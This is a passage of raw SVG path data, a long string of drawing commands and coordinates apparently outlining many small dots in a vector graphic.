.69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 